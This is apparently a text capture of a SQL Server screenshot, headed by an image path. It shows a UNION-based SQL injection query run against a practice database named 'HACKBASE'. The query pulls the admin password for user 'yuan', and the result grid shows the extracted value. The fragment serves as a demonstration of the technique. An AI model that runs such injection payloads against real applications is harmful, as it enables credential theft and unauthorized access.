 SQLQuery3.s...ator (55))*
HACKBASE.Te... - dbo.Admin
select * from admin where id=1 and 1=2 union all select 1,
(select top 1 passWord from admin where name='yuan'),3 from sysobjects
用户密码
结果
消息
id name passWord
1 1 123 3
2 1 123 3
3 1 123 3